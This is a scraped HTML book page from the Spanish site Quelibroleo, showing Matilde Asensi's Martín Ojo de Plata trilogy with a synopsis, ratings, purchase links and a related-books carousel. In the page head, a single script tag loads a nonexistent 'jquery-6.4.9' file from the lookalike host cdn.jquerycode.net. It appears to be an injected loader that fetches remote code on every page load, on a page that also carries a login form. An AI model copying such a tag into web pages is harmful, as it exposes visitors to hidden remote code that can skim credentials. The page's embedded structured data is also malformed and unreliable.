

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/trilogia-martin-ojo-de-plata
body_size: 15452
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="OUZKDsE47cvpuncDozbDybsGvDN0uBEvW1CHOe4N">

        <meta name="title" content="TRILOGÍA MARTÍN OJO DE PLATA - ASENSI MATILDE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/trilogia-martin-ojo-de-plata_9788408104384.jpg"/>
    <meta property="og:image:alt" content="TRILOGÍA MARTÍN OJO DE PLATA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/trilogia-martin-ojo-de-plata"/>
    <meta property="og:title" content="TRILOGÍA MARTÍN OJO DE PLATA - ASENSI MATILDE"/>
    <meta property="og:description" content="Por primera vez en un solo volumen, este libro contiene las novelas Tierra Firme, Venganza en Sevilla y La conjura de Cortés, que conforman la exitosa trilogía Martín Ojo de Plata. Cuenta, además, con un prólogo de Matilde Asensi y un cuadernillo con contenidos extra, basado en la documentación que..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "TRILOGÍA MARTÍN OJO DE PLATA",
    "author": {
        "@type": "Person",
        "name": "ASENSI, MATILDE"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.30",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "89"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/trilogia-martin-ojo-de-plata_9788408104384.jpg",
    "description": "Por primera vez en un solo volumen, este libro contiene las novelas Tierra Firme, Venganza en Sevilla y La conjura de Cortés, que conforman la exitosa trilogía Martín Ojo de Plata. Cuenta, además, con un prólogo de Matilde Asensi y un cuadernillo con contenidos extra, basado en la documentación que..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>TRILOGÍA MARTÍN OJO DE PLATA - ASENSI MATILDE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="TRILOGÍA MARTÍN OJO DE PLATA - ASENSI MATILDE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Por primera vez en un solo volumen, este libro contiene las novelas Tierra Firme, Venganza en Sevilla y La conjura de Cortés, que conforman la exitosa trilogía Martín Ojo de Plata. Cuenta, además, con un prólogo de Matilde Asensi y un cuadernillo con contenidos extra, basado en la documentación que...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="TRILOGÍA MARTÍN OJO DE PLATA - ASENSI MATILDE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Por primera vez en un solo volumen, este libro contiene las novelas Tierra Firme, Venganza en Sevilla y La conjura de Cortés, que conforman la exitosa trilogía Martín Ojo de Plata. Cuenta, además, con un prólogo de Matilde Asensi y un cuadernillo con contenidos extra, basado en la documentación que...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/trilogia-martin-ojo-de-plata">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="TRILOGÍA MARTÍN OJO DE PLATA - ASENSI MATILDE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Por primera vez en un solo volumen, este libro contiene las novelas Tierra Firme, Venganza en Sevilla y La conjura de Cortés, que conforman la exitosa trilogía Martín Ojo de Plata. Cuenta, además, con un prólogo de Matilde Asensi y un cuadernillo con contenidos extra, basado en la documentación que...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/trilogia-martin-ojo-de-plata" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "OUZKDsE47cvpuncDozbDybsGvDN0uBEvW1CHOe4N";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/trilogia-martin-ojo-de-plata', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="OUZKDsE47cvpuncDozbDybsGvDN0uBEvW1CHOe4N">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="OUZKDsE47cvpuncDozbDybsGvDN0uBEvW1CHOe4N">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/trilogia-martin-ojo-de-plata_9788408104384.jpg" alt="TRILOGÍA MARTÍN OJO DE PLATA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="113825">
                            <div style="float:left">
                                <h3>TRILOGÍA MARTÍN OJO DE PLATA <small><a href="https://quelibroleo.com/web/public/index.php/autores/asensi-matilde">ASENSI, MATILDE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/trilogia-martin-ojo-de-plata_9788408104384.jpg" alt="Portada de TRILOGÍA MARTÍN OJO DE PLATA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.30">
                                            7,30
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="89">
                                                89 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                4 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/historica-y-aventuras">Histórica y aventuras</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/planeta">PLANETA</a></li>
                                                <li><span>Año de edición</span> 2013</li>
                                                <li><span>ISBN</span> 9788408104384</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=TRILOG%C3%8DA+MART%C3%8DN+OJO+DE+PLATA https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Ftrilogia-martin-ojo-de-plata via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/trilogia-martin-ojo-de-plata', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/trilogia-martin-ojo-de-plata"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788408104384&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788408104384" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="TRILOGÍA MARTÍN OJO DE PLATA">
                            <input type="hidden" name="id_libro" value="113825" id="id_libro">
                            <input type="hidden" name="genero" value="Histórica y aventuras" id="genero">
                            <input type="hidden" name="autor" value="ASENSI, MATILDE" id="autor">
                            <input type="hidden" name="_token" value="OUZKDsE47cvpuncDozbDybsGvDN0uBEvW1CHOe4N">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Por primera vez en un solo volumen, este libro contiene las novelas Tierra Firme, Venganza en Sevilla y La conjura de Cortés, que conforman la exitosa trilogía Martín Ojo de Plata. Cuenta, además, con un prólogo de Matilde Asensi y un cuadernillo con contenidos extra, basado en la documentación que ha manejado la autora para escribir estas novelas sobre el Siglo de Oro.  Una trilogía que ya ha hecho historia con más de un millón de ejemplares vendidos</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="12" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/asensi-matilde" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/martin-ojo-de-plata-tierra-firme-y-venganza-en-sevilla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1307347315.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 128 votos"
							     							     
							     data-id="35109"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/martin-ojo-de-plata-tierra-firme-y-venganza-en-sevilla"><span>MARTÍN OJO DE PLATA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asensi-matilde">ASENSI, MATILDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-conjura-de-cortes-la-vida-extraordinaria-de-martin-ojo-de-plata-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1336984696.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 208 votos"
							     							     
							     data-id="108192"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-conjura-de-cortes-la-vida-extraordinaria-de-martin-ojo-de-plata-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-conjura-de-cortes-la-vida-extraordinaria-de-martin-ojo-de-plata-3"><span>LA CONJURA DE CORTÉS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asensi-matilde">ASENSI, MATILDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-caton">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1370599757.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 1.640 votos"
							     							     
							     data-id="4510"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-caton#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			114 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-caton"><span>EL ÚLTIMO CATÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asensi-matilde">ASENSI, MATILDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/venganza-en-sevilla-la-vida-extraordinaria-de-martin-ojo-de-plata-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354442163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.85"
							     data-animation="false"
